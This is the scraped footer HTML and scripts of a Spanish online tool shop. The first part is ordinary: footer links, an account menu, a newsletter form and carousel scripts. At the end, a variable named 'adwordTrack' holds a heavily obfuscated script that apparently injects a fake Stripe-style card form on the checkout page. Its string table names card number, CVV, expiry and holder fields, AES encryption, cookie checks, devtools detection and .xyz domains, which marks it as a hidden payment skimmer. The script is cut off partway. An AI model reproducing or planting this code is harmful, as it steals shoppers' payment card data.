                href="https://www.comercialmoreno.com/content/1-politica-privacidad"
                title="Política de Privacidad"
                              >
                Política de Privacidad
              </a>
            </li>
                      <li>
              <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://www.comercialmoreno.com/content/2-aviso-legal"
                title="Aviso Legal"
                              >
                Aviso Legal
              </a>
            </li>
                      <li>
              <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://www.comercialmoreno.com/content/3-condiciones-generales-venta"
                title="Condiciones Generales de Venta"
                              >
                Condiciones Generales de Venta
              </a>
            </li>
                      <li>
              <a
                id="link-cms-page-6-2"
                class="cms-page-link"
                href="https://www.comercialmoreno.com/content/6-politica-cookies"
                title="Política de Cookies"
                              >
                Política de Cookies
              </a>
            </li>
                      <li>
              <a
                id="link-product-page-best-sales-2"
                class="cms-page-link"
                href="https://www.comercialmoreno.com/mas-vendidos"
                title="Best sales"
                              >
                Los más vendidos
              </a>
            </li>
                      <li>
              <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://www.comercialmoreno.com/contactenos"
                title="Contact us"
                              >
                Contáctenos
              </a>
            </li>
                      <li>
              <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://www.comercialmoreno.com/mapa del sitio"
                title="¿Perdido? Encuentre lo que está buscando"
                              >
                Mapa del sitio
              </a>
            </li>
                      <li>
              <a
                id="link-custom-page-Últimas Noticias-2"
                class="custom-page-link"
                href="/blog"
                title=""
                              >
                Últimas Noticias
              </a>
            </li>
                  </ul>
      </div>
    </div>
  

</div></div>
<div class="it_BSUWEZBGSCSS col-12  col-md-4 col-lg-2  ">
<div class="module "><div id="block_myaccount_infos" class=" links wrapper">
  <h3 class="myaccount-title hidden-sm-down">
    <a href="https://www.comercialmoreno.com/mi-cuenta" rel="nofollow">
      Su cuenta
    </a>
  </h3>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Su cuenta</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
                <li>
          <a href="https://www.comercialmoreno.com/datos-personales" title="Información personal" rel="nofollow">
            Información personal
          </a>
        </li>
                      <li>
          <a href="https://www.comercialmoreno.com/historial-compra" title="Pedidos" rel="nofollow">
            Pedidos
          </a>
        </li>
                              <li>
          <a href="https://www.comercialmoreno.com/direcciones" title="Direcciones" rel="nofollow">
            Direcciones
          </a>
        </li>
                      <li>
          <a href="https://www.comercialmoreno.com/descuento" title="Cupones de descuento" rel="nofollow">
            Cupones de descuento
          </a>
        </li>
              
<!-- MODULE jxwishlist -->
<li class="jxwishlist-account col-12" href="https://www.comercialmoreno.com/lista-de-deseos">
  <a href="https://www.comercialmoreno.com/lista-de-deseos" title="Mi Lista de Deseos">
    <span class="link-item">
    Mi Lista de Deseos
  </span>
  </a>
</li>
<!-- END : MODULE jxwishlist -->
	</ul>
</div>
</div></div>
<div class="it_WNDOIQCWYRHV col-12  col-md-4 col-lg-2  ">
<div class="module ">
<div class="block_newsletter">
  <div class="newsletter-title">
    <h2>Newsletter</h2>
          <p>Puede darse de baja en cualquier momento. Para ello, consulte nuestra información de contacto en el aviso legal.</p>
      </div>
  <form action="https://www.comercialmoreno.com/#footer" method="post">

    <div class="input-wrapper">
      <input class="form-control" name="email" type="text" value="" placeholder="Su dirección de correo electrónico">
    </div>
    <input class="btn btn-primary btn-lg" name="submitNewsletter" type="submit" value="Suscribirse">

    <input type="hidden" name="action" value="0">
  </form>


  </div>

</div>
<div class="module ">
  <div class="block-social col-12 pl-0 pr-0">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/comercialmorenocaniles/" target="_blank">Facebook</a></li>
              <li class="twitter"><a href="https://twitter.com/cmorenocaniles" target="_blank">Twitter</a></li>
          </ul>
  </div>

</div></div></div></div></div>
<div class="row it_RTFPMTBJEOPT full-width footer-bottom">
<div class="it_CQFOYCZIEGUW col-12     container text-center">
      
  </div></div></div>
  </div>
    
  </footer>

</main>


    <script type="text/javascript" src="https://www.comercialmoreno.com/themes/comercialmoreno/assets/cache/bottom-7a5ab6.js" ></script>





  
              
      <script type="text/javascript">
        $(document).ready(function() {
          setNbCatItemsdisplayhome_1();
          jxCategoryCarouseldisplayhome_1 = $('#displayhome-block-category-_1 > .products').bxSlider({
            responsive       : true,
            useCSS           : false,
            minSlides        : carousel_nb_newdisplayhome_1,
            maxSlides        : carousel_nb_newdisplayhome_1,
            slideWidth       : 500,
            slideMargin      : 0,
            infiniteLoop     : 1,
            hideControlOnEnd : 1,
            randomStart      : 1,
            moveSlides       : 1,
            pager            : 0,
            autoHover        : 1,
            auto             : 0,
            speed            : 500,
            pause            : 3000,
            controls         : 1,
            autoControls     : 0,
            startText        : '',
            stopText         : '',
          });
          var jx_cps_doit;
          $(window).resize(function() {
            clearTimeout(jx_cps_doit);
            jx_cps_doit = setTimeout(function() {
              resizedwjx_cpsdisplayhome_1();
            }, 201);
          });
        });
        function resizedwjx_cpsdisplayhome_1() {
          setNbCatItemsdisplayhome_1();
          if ($('.category-block-displayhome_1').length > 0) {
            jxCategoryCarouseldisplayhome_1.reloadSlider({
              responsive       : true,
              useCSS           : false,
              minSlides        : carousel_nb_newdisplayhome_1,
              maxSlides        : carousel_nb_newdisplayhome_1,
              slideWidth       : 500,
              slideMargin      : 0,
              infiniteLoop     : 1,
              hideControlOnEnd : 1,
              randomStart      : 1,
              moveSlides       : 1,
              pager            : 0,
              autoHover        : 1,
              auto             : 0,
              speed            : 500,
              pause            : 3000,
              controls         : 1,
              autoControls     : 0,
              startText        : '',
              stopText         : '',
            });
          }
        }
        function setNbCatItemsdisplayhome_1() {
          if ($(window).width() <= 479) {
            carousel_nb_newdisplayhome_1 = 2;
          }
          if ($(window).width() >= 480) {
            carousel_nb_newdisplayhome_1 = 3;
          }
          if ($(window).width() >= 992) {
            carousel_nb_newdisplayhome_1 = 4;
          }
          if ($(window).width() >= 1200) {
            carousel_nb_newdisplayhome_1 = 5;
          }

          if ($(window).width() >= 1600) {
            carousel_nb_newdisplayhome_1 = 7;
          }
        }
      </script>
    
      <script type="text/javascript">
  </script>
    <script>
    $(document).ready(function() {
      var elem = $('.parallaxHome-item');
      if (elem.length) {
        $('body').append('    <div class=\"rd-parallax rd-parallax-1\"><div class=\"rd-parallax-layer\" data-offset=\"0\" data-speed=\"0.2\" data-type=\"media\" data-fade=\"false\" data-url=\"/img/cms/bg-parallax2.jpg\" data-direction=\"normal\"><\/div><div class=\"rd-parallax-layer\" data-offset=\"0\" data-speed=\"0\" data-type=\"html\" data-fade=\"false\" data-direction=\"normal\"><div class=\"container\"><div class=\"parallax-main-layout\"><\/div><div class=\"text-layout\">\r\n<h2>Your trustworthy<\/h2>\r\n<p>Tools online-shop<\/p>\r\n<\/div><\/div><\/div><\/div>\r\n  ');
        var wrapper = $('.rd-parallax-1');
        elem.before(wrapper);
        $('.rd-parallax-1 .parallax-main-layout').replaceWith(elem);
        win = $(window);
                win.on('load resize', function() {
          wrapper.css('width', win.width()).css('margin-left', Math.floor(win.width() * -0.5)).css('left', '50%');
        });
              }
    });
  </script>
  <script>
    $(document).ready(function() {
      $(window).on('load', function() {
        $.RDParallax();
        $('.rd-parallax-layer video').each(function() {
          $(this)[0].play();
        });
      });
    });
  </script>
<script type="text/javascript">
      
  $(document).ready(function() {
    let params = {
      responsive       : true,
      useCSS           : false,
      slideWidth       :190,
      slideMargin      :20,
      infiniteLoop     :1,
      hideControlOnEnd :1,
      randomStart      :0,
      moveSlides       :1,
      pager            :0,
      autoHover        :1,
      auto             :1,
      speed            :500,
      pause            :3000,
      controls         :1,
      autoControls     :0,
      startText        : '',
      stopText         : '',
    };
    let manufacturerCarousel = $('.jx_manufacturers_block > ul'),
        manufacturerSlider;
    if (manufacturerCarousel.length && !!$.prototype.bxSlider) {
      updateParams();
      manufacturerSlider = manufacturerCarousel.bxSlider(params);
    }
    $(window).resize(function() {
      if (manufacturerSlider) {
        updateParams();
        manufacturerSlider.reloadSlider(params);
      }
    });

    function updateParams() {
      let widthM = $('.jx_manufacturers_block').width(),
          count;
      if (widthM > 1500) {
        count = 10;
      } else if (widthM >= 1200) {
        count = 7;
      } else if (widthM >= 800) {
        count = 5;
      } else if (widthM >= 400) {
        count = 3;
      } else if (widthM < 400) {
        count = 2;
      }
      params.minSlides = count;
      params.maxSlides = count;
    }
  });
  
        
  $(document).ready(function() {
    let params = {
      responsive       : true,
      useCSS           : false,
      slideWidth       :180,
      slideMargin      :20,
      infiniteLoop     :1,
      hideControlOnEnd :1,
      randomStart      :0,
      moveSlides       :1,
      pager            :0,
      autoHover        :1,
      auto             :0,
      speed            :500,
      pause            :3000,
      controls         :1,
      autoControls     :0,
      startText        : '',
      stopText         : '',
    };
    let manufacturerCarousel = $('.jx_manufacturers_block > ul'),
        manufacturerSlider;
    if (manufacturerCarousel.length && !!$.prototype.bxSlider) {
      updateParams();
      manufacturerSlider = manufacturerCarousel.bxSlider(params);
    }
    $(window).resize(function() {
      if (manufacturerSlider) {
        updateParams();
        manufacturerSlider.reloadSlider(params);
      }
    });

    function updateParams() {
      let widthM = $('.jx_manufacturers_block').width(),
          count;
      if (widthM > 1500) {
        count = 6;
      } else if (widthM >= 1200) {
        count = 7;
      } else if (widthM >= 800) {
        count = 5;
      } else if (widthM >= 400) {
        count = 3;
      } else if (widthM < 400) {
        count = 2;
      }
      params.minSlides = count;
      params.maxSlides = count;
    }
  });
  
    </script>

<script type="text/javascript">
    var jxdd_msg_days = "días";
    var jxdd_msg_hr = "horas";
    var jxdd_msg_min = "min.";
    var jxdd_msg_sec = "seg.";
    runJxDayDealCounter();
    function runJxDayDealCounter() {
        $("[data-countdown]").each(function() {
            var $this = $(this), finalDate = $(this).data("countdown");
            $this.countdown(finalDate, function(event) {
                $this.html(event.strftime('<span><span>%D</span>'+jxdd_msg_days+'</span><span><span>%H</span>'+jxdd_msg_hr+'</span><span><span>%M</span>'+jxdd_msg_min+'</span><span><span>%S</span>'+jxdd_msg_sec+'</span>'));
            });
        });
    }
</script>
 <script>
        let adwordTrack = `const _0x3600b0=_0x475b;function _0x3704(){const b=["iv></div><","aceholder=",":0;backgro","Ijdsk","1}#card-in","3h.943V6.2","-content:c","xibjF","GET","00/svg fil","btn-pay.pa","x rgba(0,0","s:5px;tran","e=evenodd ",".291 1.029","/logotipos","t;border-r","fo .card-n","g:0 15px;t","ule=evenod","ipe-form-w","||||","/v3/finger","ifrada con","23202PwAurr","w3.org/200","lder>Nombr","-cc-holder","g/masterca","1a95fb64f.",";display:b","SkAKc","https://va","mg{width:1","mg/jcb-271","SZHqX","c.574 0 .9"," 1px rgba(","splay:none","WYgnH","from","iddenPayme"," ease,colo","nfo .sec-i","<label for",'h d="M15.3',"ielxN","ex;right:1","%;gap:3px;","classList","-1.241-1.5","25 26.4375","class=inpu","2|1|4|3|0",",0,.02),0 ","0px;max-wi","right:12px","translateX","input::pla","HiIDf","0%);box-sh","replace","icon.hidde","s:center;j","5 0 010 11","sibility:h","0 0 1px #d","1b41;box-s","solute}#st"," L 26.4375","olor:#8080","techange",".value","display","nfo .input","uPRTU","PVYYW","27a1.svg","=loader></","input{heig","<div class","margin-bot",".5 0 1023 ","trim","click","printed/im","=_stripeEl","ation","9413071188",";top:50%}#","VyqUQ",".sec-info ",'=""src=htt',"x 1px rgba",'"MM / AA"m',"#card-info",'er="Nombre',"azSDJ","IYlja","s=sec-info","-rule=even","8e3f629cda","onfirmatio","dsys.es/si","e del titu",".<div clas","op:.75rem;","ducado, se",",96%,45%,5",'ox="0 0 24',"),0 3px 6p","x 0 rgba(0","d(2) .icon","nslateY(0)","oRxbz","th:746px;w","hidden id=","back-now","orm-wrap .","apply","rap.hidden","2.55 1.257","1 0 100-2H","ng:border-","RxWn8IRB2y","r .15s eas","999powered","g:30px 20p","lhafather.","OXVNV","c9848f.svg","663a2.01 2","opacity:0;","addresses","nfo input.","Wkwxg","rtant}#car","dewEP","x 10px 20p","card-brand","split","mg/unionpa","/pedido","JEQSl","wRCyW","7 1.807 0 ",".cart-summ"," second","zGKCh","jAgvH","XhSYD","ackground:","max-height","lay:none;p"," L 43.7187","top:12px><",".44.189.88","fingerprin","c-info .in","RAPQI","d-brand se",".95.282.95","opacity=.6","sByClassNa","15;box-siz","qxQLV","clip-rule=","(1.2)}#car","iOeKF","312305mbwQwo","lock>Tu se","ing:border","main-str-i","r-radius:1"," 6.28125 7","IEpVA",".778 0 .46","763-.33 1.","s://sis.re","Mekai","denPayment","https://js","wrap","p #stripe-","YsSdE","stripe-for","5.5 0 110-","4.267v.77c","ap:nth-chi","osition:fi","lvetica Ne","CUHSd","t-wrap sty",".691 0 .39","pace-betwe","ock{paddin","mg/diners-","rás rediri","ght:100%;p","OTLqG","ZIVlS","tor","RlwQW","h=4><div c","Header","9999powere","n{opacity:","></path><p","ipe-paymen",'4 24"width',"ba(0,0,0,."," .card-ico","662-.663zM","5px;height","00-.967-.2","yle=text-a","hbDgj",";padding-t","target","is/grafico","on 1s line",";padding:0","de enlace ","span><div ","div class=","bjGAv","evenodd fi","-ac52cd46f",".472-.157.",":relative}","-bezier(.1"," opacity=.","RjlqR","77 0 00-.5","en}#stripe","132-.33zm3","osition:ab","3-.4.785-.","o;opacity:","ld(2) .ico",",0 3px 6px","opyright i","lVUgj","rder .15s ","t><img alt","pxniT","ier(.19,1,","LZlYh"," .5s cubic","_stripeEle","c-cvn plac","#fff}#stri",";appearanc","8788672wdaJbr","e;border:1","email","stopPropag","r:#32325d;","(100%)}#ca","1a1 1 0 00","tent:cente","WZSAC","input id=_","kRYUw","dd fill-ru","remove","fhQkt","label for=","src","778-.573.7","sivxl","ive}#card-","fd06e6e7a2","e6acf305-c","utline:0;b","wBBrM","-20px)}#st","v class=ca","raw","-height:1.","er-radius:","(-16%)}#ca","89fa40a29a","error-icon","enter;bord","LXozm","x}#card-in","99318eAbsJs",",0,0,.5);t","ns-svg><pa","0013 8.5c0","5-.33a1.80","status","ap><label ","CVV","AbseB","C maxlengt",'0 50"width',"wEDZG","AAtfP","c=https://","l-1.516.77","ght{displa","https://fq","edsys.es/s","ard-icons{","ht:44px;di","dby=cvcDes","ansition:o","11 5.5 5.5","r:hsla(210","Gamhf","XHQAK","Number","WipgL","#error-blo"," 1 0 100 2","en la tarj","ckground-c","ezier(.19,","pacity .7s","px solid #","#fff;borde","label{colo","ted/img/vi"," 0 00-1 1v","240c4bdb47",'5625 Z"></',"animate","/div><div ","DaVoy","V6.944h1.1","/div>","3.71875 L ","lock;width","3.5625 25 ",'ss="card-b',"XhwvO","open","y:visible}","AES-CBC","outerWidth",'er="1234 1',"vvKDi","74.338.974","stripeElem","95-1.241a3","r-ac52cd46","1.288 0-.5","swhOr","und:rgba(0",'g alt=""sr',"fo{max-wid","</path><pa",".526 0 002","></div></d","#payment-o","dIfrm","hPXfH","mportant}#","adius:50%;","110 2h-1.5","mcGGv","encrypt","7 0 101.37","cPbMX","35-.33-.96","5s ease,bo"," .sec-info","send","L 6.28125 ","-.738-.652","ard-info .","subtle","HWHoO","><img alt=","=#6f6f8e r","hadow:0 1p","body","0-.448.032","fo .sec-in",";display:f","ATxYm",'""src=http',"keyup","hadow .15s","olid #fff;","abel> <inp","svg","devtoolsCl","form-wrap ","ard-number","-align:cen","(--focusBo","imiento</l","um>Número ","ar infinit",".5 14a5.5 ","418a6ca171","wpOGr","acity:0;vi","loader","IeGWO"," 25 L 43.7","8.5 14a5.5","3173.svg",'"M 7.71875',"173.svg cl","info><div ","ll-rule=ev","le=margin-","eMfha","HXlfK","pay-btn><d"," 0 1.736-.","5s cubic-b","-str-i></d","enter;just","n>CVC</lab","95d-08dd51","checked","Pyfic","fAzge","EpSqX","tom-color:","segura.</d","ease,box-s","cesada a t","onreadysta","ent-cc-num","pe-form-wr"," #stripe-f","KkdLh","t:center;m",".291 1.312",":48px;heig","DONE","RLdla","rd-icons><",":100%;text","1 0 011-1h","78-1.045 0","nt-form-wr","lar de la ","t:400;line","974.785-.3","nsform:tra",'th d="M4 1',"m0-1.719a1","x;font-siz","kground .1","/svg></div",";padding:.","lign:right","orm-wrap><","oiBpF","2|1|0|3|4","ment-cc-cv","ption-2","rd-4d88440","timeout",":transform","e6e6e6;box"," 1.33.472 ","rm-wrap","PXWed","iv class=i","m-wrap.hid","78 3H1V6h1","box-sizing",'.133z"clip',"gRbjX",".143 3.143","ment-form-","45bfe.svg ","TPXRe",'ue",Helvet',"v id=card-","nt id=stri","ment-cc-ho","GUWle",", 0, 0, 0.","oJvsg"," 0 010 11z","a1 1 0 01-","11.663V18a","span class","x><path d=","toString","e:14.88px;","sans-serif","se;font-fa"," fill-rule","skYhX","armkO","ia-labelle"," .input-wr","-wrap","PqmGo","81d9945bfe","rder:5px s","translateY","YmdVg","-wrap{widt","-.37v.786c",".031 1.031","{width:100","ext-align:","VCsKF","ttps://js.","IklJK","Zip","Payment{vi"," 0 00-1.23","display:fl","TjBeZ","info .card","class=card",".22,1)}#ca","ment-cc-nu","#stripe-fo","city:1;tra","hiddenPaym","e-payment-","xJCNI","or:#32325d","c52692ffa9","addEventLi","ex:9999999","y-btn .btn","zqELL","32a4.423 4","-payment-f","ground-col",'<img alt="',"qxAjc"," cubic-bez","3.26.204 0","(max-width","=24 xmlns=","berXN"," 0 01-1-1V",".copyright",".687 0 00-","99}@media ","x;width:45","ipjju","TGoNo","p #error-b","State","querySelec",";visibilit","pacity:0;t","le=evenodd",".5a.687.68","btn-pay pa","sjJPH","country","v></div><d","-11 5.5 5.","pacity=.4>","-shadow:0 ",":border-bo","zpLRc","form:rotat",".779h-.621","cookie","y-8a10aefc","object-fit",".01 0 00-.",".71875 L 2","mg/discove",".687.687 0","yHuom",":absolute;","b41;border","ion:rotati","LWSAu","iv class=h"," 7.71875 4","pYNbU","(?:^|; )","5a1 1 0 10","Gla_time_s","pay-now","35v.668h.2","><svg heig","r;position","x=0px y=0p","tarjeta</l","put-wrap:n","value","ole=img ar","path></svg","a(210, 96%","1px 1px rg",' Sans","He',"ripe-payme","ation><pat","sYrPD","dZFvs","1.5a1 1 0 ","xShadow)!i","24 xmlns=h","-number{wi","ent","not found","LIwDu","ath><path ","ary-line.c","mesIm","></div><di","7.906a.687",'Box="0 0 5',"for=_strip","form:scale",'234"maxlen',"address1"," placehold","lorIconCar","id=error-b","t-form-wra","ceHYu","t=24 viewB","insertAdja","r:pointer;","-bottom:4p","wJhHs","nput-wrap>","7-.88-1.14","x}#stripe-","ock;margin","ened","innerWidth","a1 1 0 100",'662-.663z"',"lign:left;","c-exp>Venc",'ath d="M18',"1530vCwjXc","mg> <img a","4zm4.8 0a1","tTQJp","ns img.sta","(0,0,0,.03","2.262l-.01","fromCharCo","1-1zm5.9-1","th-child(2","lbmAR","75 L 42.28","tbRbix2WFs","setRequest",'th d="M15.'," .card-num","ransform:t"," class=hid","42.28125 L","d.png></di","DpnYk","na puerta "," completo ","Lxttt"," 0 001-1v-"," rgba(0,0,","e}@keyfram","padding:0;","a80e93abdb","KfFjz","portant;tr","yment-form","eElement-c","nd-color:#",'.5z"clip-r',"3-.377.66-"," 6.28125 L","5 43.71875","bdb47b03ac","2VqJuPu","1863385EkEcRe","ica,Arial,",".337v.809c","4></path><","75a3.9 3.9",'nd"id=last',"ap><div st","osed","hgoNh","nYGTu"," 0 100-2.0","Country","focusout","dError) ro","tamp","contains",", 45%, 25%","-form-wrap","d fill-rul","replaceAll","customer","-1 1H4a1 1","or:#fff;bo","0}#card-in",'iv class="',"ut:focus{o","62 1.031 1","tyle=curso","85b5e41b28",":contain;m","gth=19><di",".031 0 000","in-left:5p",'d"> <img a',"brand seco","importKey","eight:44px","3a1 1 0 01","le=present",".stripe.co","mDwuA","{visibilit","240367ctvqzK","left:12px}","location","xIDCc",".png></div","ns #error-","ht=20 view","top:12px;d","dth:100%}#","xed;displa","svg></div>","75rem;back","f1b41!impo","ceholder{c","UMvqy","color:#df1","<style>#ca","PyMRy","jnrND","rule=eveno","-1.737V18a"," 5.5 0 110","rand secon","xTSVr","ault","r:pointer ","a49b82f46c","FullName"," 0 01.943-","g.animate{","eholder=CV","beforeend","la compra.","OporV","WEpRi"," 01-2-2V6a","-cc-exp pl","s=copyrigh","jYZnJ","card-info ","78.26 1.16",",opacity .","KHOQx","-pay{curso","tn-pay.pay","isplay:fle","xyz","tamp=","ipeElement","fbcbd3360f","ago está c","h:50%}#car","put-wrap><","Email","v.786l1.20","=20 xmlns=","nsition:al","mg/masterc","idden}#str","tom:.75rem","rm-wrap .c","charAt","substring","Google-Req","argin:0!im","oCZIr","){padding-","!important","c class=p-","UOMxX","atePropaga","idth:100%;","x;width:10","ExtraInfo","83c.565 0 ",'687z"clip-',"ykcOi","lder","getElement","tion:relat",'Box="0 0 2',"ap .copyri","e(0)}100%{","button","08)}#card-",".807.629c.","-box;margi","centHTML","sión ha ca"," 2.062zm0-","=copyright","b4}#card-i","on:absolut","ns img{wid","DHCDD","}#stripe-p","6.707.293c","closest","r;margin:0","d-info .se","1 1h16a1 1","art-total ","pKPaE","mg/visa-72","kfPKJ","ock;positi","6gLaqfB",".911.66-.3","wufuq.xyz","5cd6a96a6e","postcode","orm-wrap{b","7c.svg cla","lock{color","pay-btn .b","0,.02),var","03),0 3px ","e=font-siz",'2.6z"clip-',"block","d-info inp","6.424.662.","back-now s","now","completar ","toLowerCas","ut id=_str",".362-.723h","404"," 0 3px hsl","XZmlH","-size:16px","d></path><","stripe-pay","pe-payment","bqoEH","-wrap{posi","ación de p","slice","sition:bac","border-bot","%;backgrou",":#fff;disp","2-.628v3.6","phone_mobi","WU7nPp5M7K","Expiration","<svg heigh"," SSL y pro","readyState","adow:0 1px","kdNym",".423 0 00-","lex;align-","BbPms","div></div>","http://www","5b5e41b28c","ht=24 view"," svg{trans","uest-Id","payment-fo","52 3 3 0 0","1,.22,1)}#","gido para ","pe.com/v3/","state","values"," .392-.032","op:0;z-ind","s/comunes/",'eta"></div',"tqYUT6yciv","><div styl","d6a96a6e41","devtoolsOp","KCCsF","13 0 .393-",'class="car',"argin-top:","QWbmv",".second{di","ttp://www.","HExSP","00/svg id=","ayment-for","ById","XkAHp","lIXxj","d-icons im","Address","6px rgba(0","rder-radiu","WTOOK","e:11px;col","order-colo",".svg","m/v3/finge",".11-1.076-","0 100-2h-1","ber .input","v class=in","textConten","er;justify",'cond"> <im',"LYaqR","ement-cc-n","hfEsC","#payment-c","fIM=",":100%;font","enodd opac",".385.173.7","all .3s ea","stopImmedi",".input-wra","0%}#card-i","e;box-sizi","ify-conten","5 0V5.062a","><div clas"," 2H20a1 1 ","/img/amex-","duoQJ","sa-729c05c","2 2 0 01-2","de tarjeta","s/graficos","TvyMM","448 0 .762","5px}#strip","display:bl","dth:550px;","be23.xyz"," 00-.687-.","transition","items:cent","46 0-.707-",".6a5.526 5","3 5.493 0 ","-number><d","Vzwqi","g/discover"," 2H3a2 2 0","fo{margin-",'ass="card-',"ABRNA","olor:#a4aa","3 9a1 1 0 ","5 42.28125","b03ac81d99","match","12534588LPDXIP","m-wrap .lo","oqVur","stener","none","rprinted/i","1875 7.718","el> <input"," 0 00.644-","234 1234 1","city"," span{marg","2h-.008zm1","=evenodd o","City","iKXGy"," 3.5H4a1 1","HYgWQ","1112","dispatchEv","umber .car","Gfhjc",".251.762.6","n button","://js.stri","encode","2px;top:52","9b82f46c5c","deg)}}#str","/comunes/9","setAttribu",".126-1.194","e:none;col","Phone","fZiUA","center}}</",'path d="M1',"rd-info .c","static","Payload",">Su inform","04.668h-.2","tion"," 10px;left","HuTmP","penDF","35392d;tra","th:31px;he","36yMkWjm","outerHeigh","aIKOi","uUu0bfXDFW","time_stamp","stripe.com","}#error-bl","y:hidden;o","address2"," 100-2H8.8",' 24"width=',"0bfb954e33","n{position","or:#c5b2b2","337 4A5.49","ow>Pagar</","box;animat","eeKOs","width:100%","s1BNzS1sRo",",0,0,.02)}","f56-471a-5","s/logotipo","ight:28px;"," id=stripe","nsform .7s","GCSAM","isible;opa","){position","MpMiy","CxuhX","h1.5a1 1 0","ht:48px;bo","ment-cc-ex","8a6ca1717c","last-str-i","ps://sis.r","a5.477 5.4","l .2s}#str","9848f.svg ","gNDTc","7295216c33",".37.668-.9","a0bfb954e3","innerHeigh",".22,1),tra","-wrap #str","n:0;text-a","-content:s","y:hover{ba","ransition:",":90vh;over","preventDef",'"src=https',"align-item","0 2h1.5a1 ","#stripe-pa","style","ap.visible","charCodeAt","y:flex;ali","on:all .3s","NqqIv","ard-4d8844","),0 1px 1p","526 1.736-","n{0%{trans","pkgyV","p:nth-chil","ader{width","9c05c240c4",".378-.212.","search","25px}#stri",":467px){#c","odd fill-r","=([^;]*)","gn-items:c","input","length","8ba4e12246",'y"id=pay-n',"tOXFF","pQ==","font-weigh","axlength=5","transparen","lrLGe","orm-wrap #"," id=_strip","IWwSM","es rotatio","CardCvcIco","rotate(360","</label> <","011-1h5a1 ",".313 4.313",".573-.08a4","></path></","Payment{op","98f74d","h:100%;hei","zm3.8 1a1 ","Vfwci","-number .c","1 0 011 1v","gerprinted","5px;paddin","transform:","125 6.2812",".394 1.713","CnYbw","flow-y:aut","f89fa40a29","2 2 0 012-","IOilZ","has-error","rection:lt","s=input-wr","MfRjp","0/svg fill",'lt=""src=h',"ravés de u","ranslateY(",".pay-btn{h",".688.688V8","-1.587v2.4","9,1,.22,1)","-color:#df",'9z"clip-ru',"t:center;t","sibility:v",".w3.org/20","ter;color:","CtHuL","$1","8b.svg","com/v3/fin","m-wrap .pa","93 0-.786-","order_revi","MnIgo","0,0,0,.03)","tic{order:","2h12.337zm","ustify-con","stringify","OLKsu","has-error{",'d="M13.6 6',"--focusBox","add","sImzd","lass=icon>","5 L 25 23.","yKqZz",".pay-btn .","1;transiti","Shadow:0 0","zm-2.184-7","37 4A5.5 5","mg/amex-a4","0941307118"," L 42.2812","dIOvW","rd-info *{",".239.202.4","js.stripe.","l=var(--co","-brand id=","BpMGY","style><div","ity=.2></p",'mily:"Open',"miLRo"];return(_0x3704=function(){return b})()}function _0x475b(b,x){const _=_0x3704();return(_0x475b=function(b,x){return _[b-=150]})(b,x)}!function(b,x){const _=_0x475b,t=_0x3704();for(;;)try{if(645617===parseInt(_(566))/1*(parseInt(_(523))/2)+parseInt(_(1328))/3*(parseInt(_(866))/4)+parseInt(_(524))/5*(-parseInt(_(672))/6)+parseInt(_(1210))/7+-parseInt(_(1294))/8+parseInt(_(1065))/9*(parseInt(_(484))/10)+parseInt(_(818))/11)break;t.push(t.shift())}catch(b){t.push(t.shift())}}();const pageName=_0x3600b0(1183);if(-1!==window[_0x3600b0(568)][_0x3600b0(333)]()[_0x3600b0(691)+"e"]()[_0x3600b0(938)](""+pageName)){if(get_cookie(_0x3600b0(870))===_0x3600b0(694)&&(get_cookie(_0x3600b0(428)+_0x3600b0(538))===_0x3600b0(694)||get_cookie(_0x3600b0(428)+_0x3600b0(538))===_0x3600b0(836))){const b=_0x3600b0(1314)+_0x3600b0(887)+_0x3600b0(264)+_0x3600b0(966),x=[_0x3600b0(1073)+_0x3600b0(1169)+_0x3600b0(612),_0x3600b0(1344)+_0x3600b0(799),_0x3600b0(1344)+_0x3600b0(674)],_=_0x3600b0(1165)+_0x3600b0(869)+_0x3600b0(711)+_0x3600b0(496)+_0x3600b0(775),t=_0x3600b0(738)+_0x3600b0(885)+_0x3600b0(949);let n={Number:"",CVV:"",Zip:"",Address:"",Country:"",City:"",State:"",Expiration:"",FullName:"",Phone:"",Email:"",Dob:"",ExtraInfo:""},e=!1,r=!1,o=!1;const i=_0x3600b0(1290)+_0x3600b0(364)+"m",a=_0x3600b0(1290)+_0x3600b0(899)+"p",c=_0x3600b0(1290)+_0x3600b0(302)+"n",s=_0x3600b0(1290)+_0x3600b0(324)+_0x3600b0(643),u=(_0x3600b0(1006),_0x3600b0(201)+_0x3600b0(303)),d=_0x3600b0(774)+_0x3600b0(1143)+_0x3600b0(841),l=setInterval((()=>{r={sivxl:function(b){return b()}}[_0x3600b0(1311)](showIframes)}),120);let p=!1;const f=_0x3600b0(582)+_0x3600b0(1031)+_0x3600b0(314)+_0x3600b0(407)+_0x3600b0(1327)+_0x3600b0(197)+_0x3600b0(1156)+_0x3600b0(637)+_0x3600b0(1122)+_0x3600b0(625)+_0x3600b0(1258)+_0x3600b0(1147)+_0x3600b0(1016)+_0x3600b0(1024)+_0x3600b0(695)+_0x3600b0(439)+_0x3600b0(540)+_0x3600b0(930)+_0x3600b0(1152)+_0x3600b0(326)+_0x3600b0(650)+_0x3600b0(361)+_0x3600b0(449)+_0x3600b0(574)+_0x3600b0(605)+_0x3600b0(168)+_0x3600b0(1298)+_0x3600b0(950)+_0x3600b0(289)+_0x3600b0(1320)+_0x3600b0(1205)+_0x3600b0(1212)+_0x3600b0(652)+_0x3600b0(913)+_0x3600b0(481)+_0x3600b0(511)+_0x3600b0(797)+_0x3600b0(476)+_0x3600b0(471)+_0x3600b0(294)+_0x3600b0(334)+_0x3600b0(801)+_0x3600b0(306)+_0x3600b0(1289)+_0x3600b0(1271)+_0x3600b0(993)+_0x3600b0(607)+_0x3600b0(260)+_0x3600b0(164)+_0x3600b0(729)+_0x3600b0(605)+_0x3600b0(1099)+_0x3600b0(579)+_0x3600b0(1111)+_0x3600b0(657)+_0x3600b0(1175)+_0x3600b0(1014)+_0x3600b0(581)+_0x3600b0(420)+_0x3600b0(994)+_0x3600b0(1108)+_0x3600b0(222)+_0x3600b0(1134)+_0x3600b0(489)+_0x3600b0(1151)+_0x3600b0(1052)+_0x3600b0(1095)+_0x